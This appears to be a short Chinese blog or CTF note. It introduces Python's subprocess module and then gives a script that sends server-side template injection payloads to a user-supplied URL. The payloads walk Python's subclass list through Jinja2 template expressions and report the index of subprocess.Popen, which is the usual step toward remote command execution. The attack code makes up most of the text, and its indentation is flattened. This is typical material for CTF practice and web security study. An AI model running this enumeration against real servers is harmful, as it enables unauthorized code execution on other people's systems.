 从python2.4版本开始，可以用 subprocess 这个模块来产生子进程，并连接到子进程的
标准输入/输出/错误中去，还可以得到子进程的返回值。
subprocess 意在替代其他几个老的模块或者函数，比如：os.system、os.popen 等函数。
python脚本查找subprocess.Popen
import requests
url = input('请输入URL链接：')
for i in range(500):
data = {"name": "{{().__class__.__bases__[0].__subclasses__()["+str(i)+"]}}"}
try:
response = requests.post(url,data=data)
if response.status_code == 200:
if 'subprocess.Popen' in response.text:
print(i)
except :
pass